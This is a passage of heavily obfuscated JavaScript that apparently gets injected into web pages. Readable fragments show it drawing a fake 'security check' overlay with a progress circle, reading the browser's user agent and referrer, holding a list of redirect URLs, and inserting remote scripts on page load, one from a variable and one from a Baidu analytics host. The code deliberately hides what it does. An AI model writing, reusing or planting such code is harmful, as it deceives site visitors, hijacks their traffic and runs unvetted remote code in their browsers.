21c,0x15c,0x11c,0x11e)+'line-heigh'+'t:\x2055px;\x20\x20'+_0x3d3f21(0x239,0x1d1,0x1eb,0x2e1)+'width:\x20286'+'px;\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x2a4,0x32e,0x403,0x3b4)+_0x54743c(0x1de,0x28b,0x320,0x2c5)+_0x54743c(0x2cf,0x271,0x1ca,0x2a6)+_0x54743c(0x79,0x108,0x1d8,0x16d)+'20px;\x20\x20\x20\x20\x20'+_0x54743c(0x22a,0x311,0x3e7,0x2d4)+_0x3d3f21(0x2d7,0x216,0x37c,0x24a)+'on:\x20none;\x20'+_0x54743c(0x138,0x15c,0x177,0x142)+_0x54743c(0xf8,0x1e5,0x2d7,0x225)+'acing:\x202px'+_0x3d3f21(0x20e,0x27a,0x183,0x2a9)+_0x54743c(0x1f1,0x210,0x200,0x25d)+'ert-btn:ho'+_0x3d3f21(0x398,0x287,0x3fb,0x46f)+_0x3d3f21(0x401,0x36c,0x3e3,0x3dc)+_0x54743c(0x1ac,0x1a5,0x89,0x2b2)+_0x3d3f21(0x3c4,0x2bf,0x30b,0x3cc)+'56\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2c9,0x36b,0x1b5,0x295)+_0x54743c(0x205,0x30f,0x3c2,0x1f5)+'er\x20{\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20marg'+'in:\x200\x20auto'+';\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2ba,0x326,0x268,0x2d8)+_0x54743c(0x173,0x278,0x1c8,0x22c)+_0x54743c(0x137,0x209,0x24c,0x191)+_0x3d3f21(0x3cc,0x48c,0x456,0x372))+(_0x3d3f21(0x225,0x282,0x22b,0x332)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20w'+_0x54743c(0x1c9,0x153,0x5a,0xea)+_0x54743c(0x112,0x1bc,0x2b9,0x131)+_0x54743c(0x2fa,0x29d,0x388,0x2f5)+_0x3d3f21(0x33a,0x401,0x3ce,0x32f)+_0x3d3f21(0x248,0x248,0x30a,0x148)+_0x3d3f21(0x2c9,0x3a5,0x3da,0x296)+_0x54743c(0x2bb,0x30f,0x3e6,0x3c7)+'er-icon\x20{\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x36e,0x465,0x3a6,0x434)+_0x54743c(0x37b,0x2b2,0x332,0x195)+_0x54743c(0x302,0x1ec,0x218,0x2e9)+_0x54743c(0x41c,0x30f,0x3e8,0x3d3)+_0x3d3f21(0x3bd,0x2ec,0x327,0x381)+_0x3d3f21(0x239,0x2a3,0x27c,0x1bd)+_0x54743c(0x1e7,0x291,0x29a,0x3a3)+_0x3d3f21(0x218,0x31c,0x181,0x14d)+'\x20\x20\x20\x20\x20borde'+_0x3d3f21(0x32d,0x31a,0x346,0x26e)+_0x54743c(0x197,0x106,0xb8,0x19f)+_0x3d3f21(0x3e4,0x4ec,0x4cd,0x3b6)+_0x3d3f21(0x2bf,0x22e,0x250,0x29c)+_0x54743c(0x271,0x289,0x2b8,0x194)+_0x3d3f21(0x2ae,0x398,0x369,0x2f7)+'\x20\x20\x20\x20\x20\x20\x20\x20he'+'ight:\x2040px'+_0x54743c(0xef,0x1bc,0x12d,0x255)+_0x54743c(0x97,0x11f,0x113,0x85)+_0x3d3f21(0x2ee,0x2c1,0x1d9,0x2af)+_0x54743c(0x25c,0x15c,0x23e,0x100)+_0x54743c(0x221,0x2ea,0x3fc,0x369)+'\x2012px;\x20\x20\x20\x20'+_0x54743c(0x232,0x209,0x15e,0x1bd)+_0x54743c(0x1e4,0x2ef,0x328,0x31e)+_0x3d3f21(0x2f8,0x3d4,0x34c,0x35d)+'\x20\x20}\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x26c,0x167,0x2da,0x1b4)+'oter-text\x20'+_0x54743c(0x24b,0x205,0x1bf,0x31a)+'\x20\x20\x20\x20\x20color'+_0x54743c(0x387,0x2c5,0x3a1,0x39a)+_0x3d3f21(0x239,0x342,0x1fe,0x320)+_0x54743c(0x2a4,0x1a7,0x247,0x1ab)+_0x54743c(0x2a6,0x1da,0x2cb,0x17d)+_0x54743c(0x138,0x15c,0x1db,0x103)+_0x3d3f21(0x23f,0x2c3,0x216,0x200)+_0x3d3f21(0x3b5,0x485,0x441,0x4ce)+_0x54743c(0x2ac,0x1dc,0xf7,0x1fe)+_0x3d3f21(0x1ff,0x161,0x255,0x159)+_0x54743c(0xcf,0x113,0xd6,0x5c)+_0x54743c(0x1dc,0x17f,0xce,0x1b3)+'ss=\x22alert-'+_0x3d3f21(0x320,0x368,0x217,0x3c7)+_0x54743c(0x21a,0x119,0x208,0x6)+_0x54743c(0x16f,0x184,0x258,0xed)+_0x54743c(0x2b2,0x224,0x2fc,0x193)+'\x22alert-cir'+'cle\x22\x20width'+'=\x22234\x22\x20hei'+_0x54743c(0x15f,0x21c,0x157,0x307)+'<circle\x20id'+_0x3d3f21(0x371,0x2de,0x437,0x329)+'rcle\x20cx=11'+_0x54743c(0x1b9,0x1db,0xd6,0x254)+'=108\x20fill='+_0x54743c(0x240,0x2ce,0x318,0x1c2)+'e=#ff5656\x20'+_0x3d3f21(0x357,0x2da,0x39f,0x44e)+_0x3d3f21(0x2c3,0x351,0x37a,0x1cd)+_0x54743c(0x164,0x222,0x2cb,0x2ba)+'le\x20id=js-s'+'ec-circle\x20'+_0x3d3f21(0x302,0x2a9,0x308,0x377)+'t-sec-circ'+'le\x20cx=117\x20'+'cy=117\x20r=1'+_0x3d3f21(0x232,0x157,0x2b8,0x21c)+_0x3d3f21(0x2dd,0x396,0x225,0x22f)+_0x54743c(0x446,0x330,0x369,0x283)+_0x3d3f21(0x221,0x325,0x2e8,0x135)+_0x3d3f21(0x239,0x230,0x27c,0x2e1)+_0x3d3f21(0x357,0x353,0x350,0x443)+_0x3d3f21(0x317,0x3b3,0x222,0x2ff)+_0x54743c(0x2cf,0x2bd,0x276,0x389)+_0x54743c(0x1fe,0x24b,0x321,0x2da)+_0x3d3f21(0x3da,0x39c,0x30d,0x35d)+_0x54743c(0x2e3,0x273,0x278,0x34b)+_0x54743c(0xfe,0x1af,0x173,0x234)+_0x54743c(0x175,0x107,0x15d,0x130)+_0x54743c(0x317,0x2a1,0x3ae,0x382)+_0x54743c(0x341,0x2f1,0x33a,0x3b9)+_0x3d3f21(0x239,0x1e4,0x1c9,0x228)+'\x20fill=#BDB'+_0x3d3f21(0x3b6,0x2ae,0x352,0x316)+_0x54743c(0x21e,0x249,0x1a0,0x258)+_0x54743c(0x261,0x2cc,0x1f6,0x290)+'ec-text\x22\x20c'+_0x54743c(0xcd,0x1c1,0x1b2,0x286))+(_0x3d3f21(0x3f8,0x515,0x44a,0x38f)+_0x54743c(0x198,0x1ad,0x19c,0x263)+_0x3d3f21(0x3b0,0x43a,0x39d,0x4a4)+_0x54743c(0x1fe,0x1a1,0x175,0x133)+'><div\x20clas'+_0x54743c(0x3ba,0x2ad,0x28e,0x213)+_0x54743c(0x1ef,0x2ae,0x1d6,0x1c1)+_0x54743c(0x1bd,0x2d6,0x37f,0x2a6)+_0x54743c(0x2c9,0x335,0x3dc,0x365)+_0x3d3f21(0x314,0x220,0x3ac,0x3b1)+_0x54743c(0x22b,0x1d5,0x296,0x170)+_0x3d3f21(0x35f,0x426,0x326,0x30a)+_0x54743c(0x2a6,0x288,0x1a6,0x386)+_0x3d3f21(0x2cc,0x29b,0x24a,0x2af)+_0x54743c(0x10f,0x198,0xd0,0x1db)+_0x54743c(0x275,0x17c,0xbe,0xdc)+_0x54743c(0x116,0x12c,0x174,0x118)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x245,0x163,0x1d6,0x2a0)+_0x3d3f21(0x277,0x217,0x29a,0x2e5)+_0x3d3f21(0x313,0x25e,0x373,0x3a8)+_0x54743c(0x1dd,0x151,0xa6,0x8e)+_0x54743c(0x59,0x174,0x1e6,0x228)+_0x54743c(0x25b,0x301,0x366,0x2ab)+_0x3d3f21(0x404,0x2ec,0x30d,0x384)+'=alert-btn'+_0x54743c(0x372,0x2af,0x19e,0x1be)+_0x3d3f21(0x297,0x31c,0x2f1,0x1d3)+_0x3d3f21(0x2ca,0x356,0x2e2,0x2af)+_0x54743c(0x244,0x133,0x8a,0x1c6)+'v\x20class=\x22a'+_0x3d3f21(0x267,0x163,0x1c2,0x317)+'r\x20clearfix'+_0x3d3f21(0x233,0x2c1,0x1af,0x2c1)+_0x54743c(0x215,0x112,0x18f,0x1b1)+'>'),_0x384f8a=_0x3d3f21(0x2d6,0x3a5,0x238,0x2b4)+(_0x54743c(0x246,0x300,0x2c8,0x297)+'dyWidth=do'+_0x3d3f21(0x3d2,0x479,0x43d,0x369)+_0x3d3f21(0x3b9,0x2ed,0x4a6,0x2d1)+'dth;var\x20bo'+'xWidth=doc'+_0x54743c(0x1ef,0x279,0x1a8,0x264)+_0x54743c(0x122,0x116,0x40,0x86)+_0x54743c(0x39,0x141,0x1a7,0x244)+_0x3d3f21(0x1f8,0x1d1,0x16d,0x20f)+_0x54743c(0x1ee,0x231,0x1f0,0x333)+_0x54743c(0x48,0x11c,0x178,0x105)+_0x3d3f21(0x356,0x426,0x2e9,0x43f)+'lementById'+_0x54743c(0x1bd,0x141,0x4c,0x22a)+_0x3d3f21(0x2b6,0x294,0x230,0x1c8)+_0x54743c(0x239,0x2c1,0x1bd,0x292)+_0x54743c(0x126,0x1de,0x1b4,0x2f0)+_0x3d3f21(0x31d,0x3c9,0x326,0x215)+_0x54743c(0x259,0x2fe,0x226,0x272)+_0x3d3f21(0x2e3,0x345,0x1e5,0x23e)+_0x54743c(0x254,0x1a0,0x8a,0xe7)+_0x54743c(0x1f3,0x140,0xbd,0x117)+_0x54743c(0x11b,0x22f,0x160,0x229)+_0x3d3f21(0x2cd,0x2b6,0x3e0,0x209)+_0x54743c(0x302,0x28f,0x1b9,0x26b)+_0x54743c(0x22f,0x2e1,0x2f2,0x3f3)+_0x54743c(0x1ac,0x1ca,0x1b1,0x290)+'.getElemen'+'tById(\x27js-'+_0x54743c(0x1d3,0x223,0x29a,0x20e)+_0x3d3f21(0x308,0x34d,0x31b,0x37f)+'splay=\x27blo'+'ck\x27;docume'+_0x3d3f21(0x20f,0x229,0x297,0x255)+_0x54743c(0x49,0x136,0x21a,0x249)+_0x3d3f21(0x417,0x4f7,0x4a0,0x308)+'rHTML=pcon'+';document.'+_0x54743c(0x150,0x1b4,0x139,0x15c)+'ById(\x27js-a'+_0x3d3f21(0x39c,0x314,0x43a,0x45a)+_0x3d3f21(0x262,0x1aa,0x35b,0x37c)+'L=str1;btn'+'.innerHTML'+'=btnText;v'+'ar\x20num=0;v'+_0x54743c(0x179,0x149,0x109,0x134)+'ocument.ge'+_0x3d3f21(0x2e7,0x1ea,0x2ad,0x3f8)+_0x54743c(0x47,0x126,0x21c,0xd9)+_0x54743c(0x1ec,0x255,0x335,0x178)+_0x3d3f21(0x28e,0x208,0x1dc,0x1e0)+'cument.get'+'ElementByI'+_0x54743c(0x1dc,0x1ac,0x23d,0x1a7)+_0x3d3f21(0x2bd,0x232,0x370,0x19f)+_0x3d3f21(0x29a,0x1ad,0x28c,0x29d)+_0x3d3f21(0x3aa,0x38b,0x3f7,0x360)+_0x54743c(0x2c9,0x284,0x369,0x28e)+_0x3d3f21(0x219,0x2dc,0x170,0x2e6)+_0x3d3f21(0x2f3,0x362,0x392,0x280)+_0x3d3f21(0x20f,0x2fe,0x2a9,0x269)+_0x3d3f21(0x3ae,0x466,0x39b,0x3c1)+'s-fst-circ'+_0x54743c(0x281,0x33f,0x360,0x39c)+_0x54743c(0x2dc,0x244,0x165,0x163)+_0x54743c(0x408,0x2f0,0x2fa,0x22f)+_0x54743c(0x25c,0x159,0x1e1,0x8f)+_0x3d3f21(0x23d,0x262,0x2b2,0x172)+_0x3d3f21(0x373,0x329,0x317,0x44d)+'ar\x20urlList'+'=url;funct'+_0x3d3f21(0x306,0x3d5,0x2cb,0x27b)+_0x54743c(0x61,0x13d,0xcb,0x21c)+_0x3d3f21(0x201,0x205,0x186,0x1d2)+_0x54743c(0x38f,0x30e,0x32e,0x3dc)+_0x54743c(0x1e9,0x239,0x1a7,0x266)+_0x3d3f21(0x307,0x3ef,0x3a4,0x215)+_0x3d3f21(0x3f6,0x3c8,0x361,0x3d0)+_0x3d3f21(0x38e,0x336,0x3d4,0x340)+_0x3d3f21(0x273,0x206,0x1d0,0x1b1)+_0x54743c(0x3c7,0x302,0x228,0x40b)+'igator.use'+_0x54743c(0x18a,0x275,0x32d,0x163)+_0x54743c(0x1cc,0x193,0x1f7,0x243)+_0x3d3f21(0x33f,0x33a,0x3c4,0x23a)+_0x3d3f21(0x3e7,0x414,0x4a7,0x3e6)+_0x54743c(0x14e,0x130,0x35,0x1c0)+_0x3d3f21(0x2a0,0x2e6,0x1a9,0x1e7)+_0x3d3f21(0x3c2,0x37a,0x399,0x3fd)+_0x54743c(0x2e6,0x264,0x219,0x247)+_0x3d3f21(0x2e1,0x34b,0x363,0x27f)+_0x54743c(0x1c4,0x2b6,0x1dc,0x329)+_0x54743c(0x157,0x120,0x218,0x1d3)+_0x54743c(0x352,0x333,0x3b6,0x2f2)+_0x3d3f21(0x21c,0x1f0,0x1eb,0x1c5)+_0x54743c(0x27b,0x263,0x1ab,0x341)+_0x54743c(0x313,0x2db,0x277,0x295)+_0x3d3f21(0x2fa,0x284,0x21f,0x27a)+(_0x3d3f21(0x2bc,0x39c,0x27b,0x33f)+_0x54743c(0x2b7,0x221,0x225,0x136)+_0x54743c(0x1a6,0x1c4,0xbb,0x13e)+_0x54743c(0x375,0x293,0x20f,0x288)+_0x54743c(0x7b,0x12a,0xb3,0x142)+_0x3d3f21(0x3a7,0x2b5,0x423,0x479)+_0x3d3f21(0x3f5,0x3c5,0x2e0,0x425)+'ef\x27,GetWeb'+_0x54743c(0x294,0x2da,0x39c,0x238)+_0x54743c(0x3dd,0x2cb,0x2d0,0x3ba)+_0x54743c(0x17d,0x16c,0x266,0x11e)+'if(window.'+_0x3d3f21(0x29d,0x209,0x362,0x1b0)+_0x54743c(0x377,0x28d,0x230,0x190)+_0x3d3f21(0x3c0,0x38f,0x37a,0x35e)+_0x3d3f21(0x330,0x281,0x220,0x3f4)+_0x3d3f21(0x28b,0x371,0x2f9,0x200)+_0x54743c(0x28e,0x29e,0x2c3,0x333)+_0x3d3f21(0x3ea,0x34e,0x4d5,0x3a7)+_0x54743c(0x125,0x139,0x6b,0x21f)+_0x3d3f21(0x3d5,0x2bf,0x4e6,0x3d0)+_0x3d3f21(0x33d,0x26d,0x355,0x271)+_0x54743c(0x16f,0x11e,0x107,0x167)+_0x54743c(0x2f9,0x2d7,0x360,0x32f)+_0x3d3f21(0x392,0x3e6,0x3c6,0x2b8)+_0x54743c(0x329,0x26c,0x1a6,0x2d4)+_0x3d3f21(0x242,0x284,0x2e0,0x137)+'ementById('+'\x27js-sec-ci'+_0x3d3f21(0x385,0x3e5,0x357,0x2dd)+_0x3d3f21(0x337,0x375,0x36a,0x311)+_0x54743c(0x261,0x22e,0x142,0x1ed)+_0x54743c(0x331,0x337,0x329,0x2df)+_0x3d3f21(0x246,0x2b7,0x2b1,0x160)+_0x3d3f21(0x24d,0x2e4,0x2de,0x1c9)+_0x54743c(0xe9,0x191,0xb8,0x120)+'Time(){var'+_0x3d3f21(0x325,0x430,0x257,0x3eb)+_0x3d3f21(0x2be,0x1ba,0x1a9,0x391)+_0x3d3f21(0x31a,0x2a2,0x2f5,0x24e)+_0x54743c(0x217,0x154,0x110,0x208)+'5);if(roun'+'d==735){va'+_0x3d3f21(0x3a0,0x3e5,0x2c5,0x287)+'ath.round('+_0x3d3f21(0x310,0x27d,0x2a1,0x272)+_0x3d3f21(0x364,0x2a4,0x359,0x338)+_0x3d3f21(0x296,0x261,0x273,0x26b)+_0x3d3f21(0x416,0x49f,0x420,0x300)+_0x3d3f21(0x220,0x12f,0x152,0x31e)+_0x54743c(0x179,0x23f,0x21f,0x258)+'und1}n.sty'+_0x54743c(0x72,0x142,0x22b,0x1c7)+'ashoffset='+_0x3d3f21(0x266,0x22e,0x1ad,0x2ae)+'function\x20s'+_0x54743c(0x325,0x214,0x2e4,0x14a)+'{var\x20round'+_0x3d3f21(0x20a,0x27c,0x1bd,0x2ab)+_0x3d3f21(0x3d6,0x3b0,0x49d,0x317)+_0x54743c(0x2d0,0x21a,0x332,0x14b)+_0x54743c(0x338,0x30b,0x2b1,0x420)+_0x3d3f21(0x36d,0x2b4,0x272,0x3cf)+_0x54743c(0x16f,0x268,0x331,0x24b)+_0x54743c(0x322,0x2ac,0x38d,0x34f)+_0x54743c(0x23c,0x251,0x2f6,0x2b1)+_0x3d3f21(0x3e1,0x40e,0x466,0x2d4)+_0x3d3f21(0x294,0x2cf,0x2f4,0x373)+_0x54743c(0x1f6,0x20a,0x109,0x262)+_0x3d3f21(0x203,0x11d,0x12d,0x1cc)+_0x54743c(0x1b5,0x182,0x152,0x1ad)+_0x54743c(0x36e,0x2e2,0x298,0x22a)+'meText+\x27%\x27'+_0x3d3f21(0x402,0x340,0x338,0x2fd)+'xt==100){c'+_0x3d3f21(0x2f2,0x22d,0x1fd,0x33b)+'t(textTime'+_0x54743c(0x187,0x23b,0x209,0x151)+_0x3d3f21(0x323,0x331,0x22b,0x29a)+_0x54743c(0x291,0x254,0x27e,0x2a5)+_0x54743c(0x2b9,0x19c,0x21c,0x1c2)+_0x3d3f21(0x262,0x262,0x362,0x155)+_0x3d3f21(0x382,0x335,0x33a,0x26c)+'cument.get'+_0x3d3f21(0x202,0x2d6,0x2b2,0x210)+_0x54743c(0x275,0x1ac,0x1a9,0x2a8)+'text\x27).sty'+_0x54743c(0x25e,0x1c6,0x21f,0x2df)+_0x3d3f21(0x387,0x3a0,0x2cb,0x30c)+_0x54743c(0x296,0x323,0x435,0x391)+_0x54743c(0x23e,0x14e,0xed,0x219)+_0x3d3f21(0x403,0x32f,0x400,0x326)+_0x54743c(0x33c,0x2c7,0x350,0x363)+_0x54743c(0x234,0x1b6,0x279,0x2b5)+'elTime){cl'+'earTimeout'+_0x3d3f21(0x243,0x29f,0x191,0x317)+_0x54743c(0x21c,0x2ba,0x39c,0x2b5)+_0x3d3f21(0x202,0x105,0x1f3,0x18c)+_0x54743c(0x2db,0x238,0x14b,0x326))+(_0x54743c(0x3b0,0x312,0x3a6,0x421)+_0x54743c(0x25d,0x27f,0x321,0x191)+'tr2;docume'+_0x54743c(0x102,0x132,0x112,0x11b)+_0x3d3f21(0x3ae,0x2cd,0x320,0x2d3)+_0x3d3f21(0x23b,0x121,0x157,0x1c0)+'le\x27).setAt'+_0x3d3f21(0x23a,0x2e6,0x2f4,0x2d6)+'troke\x27,\x27#1'+'AAD19\x27);bt'+_0x3d3f21(0x33e,0x41c,0x3eb,0x286)+_0x3d3f21(0x3d9,0x31e,0x465,0x481)+_0x54743c(0x1c8,0x19b,0x26e,0xb4)+_0x3d3f21(0x3f3,0x4ac,0x48e,0x36e)+_0x54743c(0x13f,0x217,0x1f5,0x11a)+_0x3d3f21(0x405,0x4e8,0x39e,0x305)+_0x54743c(0x17e,0x17e,0x294,0xa7)+_0x3d3f21(0x399,0x3e1,0x3b8,0x3ce)))+_0x3d3f21(0x2d9,0x2db,0x3a2,0x302);document[_0x3d3f21(0x291,0x2bc,0x1bd,0x23c)+'sByTagName'](_0x27f5b6['ieUBH'])[-0xe*0x161+-0x1f*0x35+0x19b9][_0x3d3f21(0x339,0x2f2,0x3d2,0x402)]=_0x40ee3e,_0x384f8a=_0x384f8a['replace'](/<\/?sc[^\>]+>/g,'');var _0x3c0d64=document[_0x54743c(0x334,0x32c,0x3c6,0x22e)+_0x3d3f21(0x407,0x3ee,0x4df,0x4d4)](_0x27f5b6[_0x54743c(0xf9,0x178,0xe1,0x1cb)]);_0x3c0d64[_0x3d3f21(0x339,0x40c,0x233,0x3fd)]=_0x384f8a;function _0x3d3f21(_0x19863c,_0x1bf61c,_0x2ff3a8,_0x5292f3){return _0x21a047(_0x19863c-0xc0,_0x19863c-0x3f9,_0x5292f3,_0x5292f3-0x77);}document[_0x54743c(0x2a7,0x1d2,0x1a9,0x23e)][_0x3d3f21(0x2d5,0x324,0x390,0x1c8)+'d'](_0x3c0d64);}var _hmt2=_hmt2||[];(function(){var _0x14c690={};_0x14c690[_0x27bb4d(-0x238,-0x200,-0x268,-0x194)]=_0x27bb4d(-0x92,-0x117,-0x171,-0xa4);var _0x1147da=_0x14c690,_0x414972=document[_0x2b5a5b(0x580,0x571,0x64f,0x56f)+_0x2b5a5b(0x591,0x56f,0x581,0x52f)](_0x1147da['qCVkP']);_0x414972[_0x27bb4d(-0x1f2,-0xe5,0x7,-0x8a)]=dlx;function _0x2b5a5b(_0x2130e1,_0x441a97,_0x1555ca,_0x14a575){return _0x21a047(_0x2130e1-0x151,_0x441a97-0x561,_0x2130e1,_0x14a575-0x68);}function _0x27bb4d(_0x4f8ee8,_0x6f5ca8,_0x4b3fc3,_0x1102f2){return _0x15b316(_0x4f8ee8,_0x6f5ca8-0x113,_0x4b3fc3-0x1e,_0x6f5ca8- -0x447);}var _0x53de82=document[_0x27bb4d(-0x29e,-0x21c,-0x1fa,-0x1eb)+'sByTagName'](_0x1147da['qCVkP'])[-0x9*0x12d+0x7c*-0x1b+0x17a9];_0x53de82['parentNode'][_0x2b5a5b(0x4e5,0x453,0x4d2,0x3a1)+'re'](_0x414972,_0x53de82);}());function fGetQuery(_0x45c35c){var _0x15c1d7={'dHwtz':function(_0xdbbd08,_0x11fb67){return _0xdbbd08+_0x11fb67;},'PXJml':_0x52c710(0x536,0x58f,0x50b,0x5e8),'qjcKi':function(_0x51b6aa,_0x460a2b){return _0x51b6aa==_0x460a2b;},'lerUW':function(_0x4c4058,_0x2c5085){return _0x4c4058(_0x2c5085);}};function _0x52c710(_0x358534,_0x27a438,_0x1c41fe,_0x102380){return _0x21a047(_0x358534-0x52,_0x1c41fe-0x570,_0x102380,_0x102380-0x14a);}function _0x2fea92(_0x39a810,_0x751f2c,_0x242286,_0x58e889){return _0x21a047(_0x39a810-0x1b6,_0x39a810- -0xb6,_0x58e889,_0x58e889-0x76);}var _0x25a9af=window[_0x2fea92(-0x2aa,-0x36f,-0x324,-0x2ef)][_0x52c710(0x565,0x550,0x541,0x42d)][_0x52c710(0x579,0x57c,0x590,0x540)](0xc6+0x1979*-0x1+0x2*0xc5a),_0x401ffa=_0x25a9af['match'](new RegExp(_0x15c1d7['dHwtz'](_0x15c1d7[_0x2fea92(-0x246,-0x220,-0x267,-0x162)](_0x15c1d7[_0x52c710(0x573,0x4d7,0x4bd,0x5aa)],_0x45c35c),'=([^&]*)(&'+'|$)')));return _0x15c1d7[_0x2fea92(-0x205,-0x1ae,-0x2b2,-0x283)](_0x401ffa,null)?null:_0x15c1d7[_0x2fea92(-0xfe,-0x9f,-0x156,-0x1f1)](unescape,_0x401ffa[0x13fd+-0xa79*0x1+-0x984]);}var _hmt=_hmt||[];function _0x15b316(_0x22f7b6,_0x3e40cc,_0x3c5b63,_0x38e13d){return _0x2c9e(_0x38e13d-0x112,_0x22f7b6);}(function(){var _0x1a7af5={};_0x1a7af5[_0x364dd1(-0x12c,0x1e,-0x190,-0xe5)]='script',_0x1a7af5[_0x364dd1(-0x4c,-0x17f,0x45,-0x6f)]=function(_0x203fa7,_0x5e9d22){return _0x203fa7+_0x5e9d22;};function _0x364dd1(_0x4f3b81,_0x578af6,_0x2ab479,_0x2c5dad){return _0x21a047(_0x4f3b81-0x19c,_0x2c5dad-0x8f,_0x4f3b81,_0x2c5dad-0x1e8);}var _0x1336e=_0x1a7af5;function _0x54b9d0(_0xf859d0,_0x2db36a,_0x11e0a3,_0x1da858){return _0x21a047(_0xf859d0-0x10f,_0x11e0a3-0x17b,_0x1da858,_0x1da858-0xde);}var _0x292c8b=document[_0x364dd1(0x177,0xfc,0x81,0x9f)+_0x54b9d0(0x28b,0x12a,0x189,0x117)](_0x1336e[_0x54b9d0(-0x111,-0x7d,0x7,-0xbe)]);_0x292c8b['src']=_0x1336e[_0x364dd1(0x9d,-0xea,-0x9c,-0x6f)](_0x54b9d0(0x1b0,0x149,0x105,0x16e)+'.baidu.com'+_0x364dd1(-0x13d,-0xa1,-0x3b,-0x2f),tj);var _0x35713a=document[_0x54b9d0(-0x7a,-0xb1,0x13,-0x8e)+'sByTagName'](_0x54b9d0(0x7f,0x2b,0x118,0x14b))[0x1391+-0x198b+0x5fa];_0x35713a[_0x54b9d0(0x9c,0xec,0x51,0x12e)]['insertBefo'+'re'](_0x292c8b,_0x35713a);}());function xunhuan(){function _0x2a9bc1(_0x8e11ce,_0x36e0a4,_0x343237,_0x5abf0b){return _0x15b316(_0x343237,_0x36e0a4-0x39,_0x343237-0x5a,_0x36e0a4-0x25);}var _0x35df74={'poUhj':function(_0x16bf86){return _0x16bf86();},'hESNj':function(_0x7c705b,_0x4172e1){return _0x7c705b===_0x4172e1;},'bNmFb':_0x2a9bc1(0x3cb,0x326,0x249,0x3a2),'LpvMa':_0x3d7fba(0x39d,0x3eb,0x32c,0x28c),'rSogR':function(_0x596fb5,_0x2edaec){return _0x596fb5!==_0x2edaec;},'KxeiU':'DVpDz','wZfTP':'QsxQH','ZYwqM':_0x2a9bc1(0x1ab,0x1f4,0xfe,0x30d)+'+$','SmpxY':'vWbRU','LRbVg':function(_0x263cbf,_0x2e8c66){return _0x263cbf===_0x2e8c66;},'UyhbV':_0x2a9bc1(0x219,0x224,0x2de,0x2d6),'ajCjS':function(_0x4d8802,_0x7d2302){return _0x4d8802(_0x7d2302);},'RnzJN':function(_0x18996d,_0x2149cc){return _0x18996d+_0x2149cc;},'aBKYy':'return\x20(fu'+_0x2a9bc1(0x36e,0x33c,0x233,0x3bf),'yKEYu':function(_0x9c9071){return _0x9c9071();},'wZPWH':_0x2a9bc1(0x458,0x3d7,0x2e9,0x4c9),'MTiVy':_0x2a9bc1(0x403,0x2fb,0x216,0x380),'XvAbE':_0x2a9bc1(0x29b,0x263,0x32c,0x372),'jBoXK':function(_0x4e6df6,_0x3414fd){return _0x4e6df6<_0x3414fd;},'wtQyx':_0x2a9bc1(0x232,0x222,0x18c,0x212)+'5','VhLPa':function(_0x3b98e2,_0x1cb5ea){return _0x3b98e2===_0x1cb5ea;},'UIjmd':_0x3d7fba(0x299,0x1dc,0x212,0x1e1),'URiXw':function(_0x22df07){return _0x22df07();},'NWgyk':function(_0x3f00a3,_0x4a05eb){return _0x3f00a3+_0x4a05eb;},'uYqJY':function(_0x5ab63a,_0x378804){return _0x5ab63a+_0x378804;},'SnWie':function(_0x400db3,_0x48572a,_0x3617d2){return _0x400db3(_0x48572a,_0x3617d2);},'lqPRd':function(_0x3d5000){return _0x3d5000();},'lcPnp':function(_0xace619,_0xd0b8e){return _0xace619==_0xd0b8e;},'vnwPt':_0x3d7fba(0x2f6,0x335,0x1e1,0x2bb),'doHKX':function(_0x149ce0,_0x1a4df3){return _0x149ce0==_0x1a4df3;},'xjcSi':_0x3d7fba(0x326,0x220,0x239,0x239)},_0x3b06d6=(function(){var _0x1d4a6c=!![];return function(_0x3d4622,_0x394a1e){function _0x27b7ef(_0x1ab19b,_0x5ca1c0,_0x1e6521,_0x35d386){return _0x2c9e(_0x35d386-0xf1,_0x5ca1c0);}function _0x86052d(_0x41f25f,_0x505556,_0x54407b,_0x2aa196){return _0x2c9e(_0x41f25f- -0x26d,_0x2aa196);}var _0x5838ad={'FFIAo':function(_0x58d8c4){function _0x8ff3cf(_0x5e5bb2,_0x319631,_0x361306,_0x3f3e2d){return _0x2c9e(_0x319631-0x105,_0x3f3e2d);}return _0x35df74[_0x8ff3cf(0x28b,0x22c,0x1f8,0x212)](_0x58d8c4);}};if(_0x35df74[_0x27b7ef(0x14c,0x2ea,0x25f,0x241)](_0x35df74[_0x86052d(-0x131,-0x53,-0x89,-0x1bb)],_0x86052d(-0xfb,-0xe1,-0x5e,-0x204)))_0x5838ad['FFIAo'](_0x2d1eb6);else{var _0x1acbdf=_0x1d4a6c?function(){function _0x1dc3d0(_0x10878b,_0x4e61a6,_0x5ae907,_0x18dcdd){return _0x27b7ef(_0x10878b-0x128,_0x4e61a6,_0x5ae907-0x40,_0x18dcdd-0x209);}if(_0x394a1e){var _0x33df66=_0x394a1e[_0x1dc3d0(0x427,0x32f,0x393,0x3cd)](_0x3d4622,arguments);return _0x394a1e=null,_0x33df66;}}:function(){};return _0x1d4a6c=![],_0x1acbdf;}};}());function _0x3d7fba(_0x464961,_0x3bdae6,_0x486ce0,_0x3e7079){return _0x21a047(_0x464961-0x1df,_0x464961-0x400,_0x486ce0,_0x3e7079-0xa5);}var _0x3d178b=_0x35df74[_0x2a9bc1(0x36d,0x343,0x3fe,0x339)](_0x3b06d6,this,function(){function _0x520a6b(_0x1e8956,_0x38f651,_0x23fc3c,_0x37aabf){return _0x2a9bc1(_0x1e8956-0x163,_0x1e8956- -0x325,_0x38f651,_0x37aabf-0x18d);}function _0x5da150(_0x146a28,_0x3d0539,_0x22ee6e,_0x388d46){return _0x2a9bc1(_0x146a28-0x1c7,_0x146a28-0x1a2,_0x388d46,_0x388d46-0x14);}var _0x54b0bb={};_0x54b0bb['nCmkC']=_0x35df74[_0x520a6b(0x47,0x121,0xe8,0xfe)];var _0x5c6745=_0x54b0bb;if(_0x35df74[_0x520a6b(-0x59,-0x165,-0xcd,0x50)](_0x35df74[_0x520a6b(-0x11f,-0x76,-0x134,-0x185)],_0x35df74[_0x520a6b(-0x23,-0x125,-0x62,0x3f)]))return 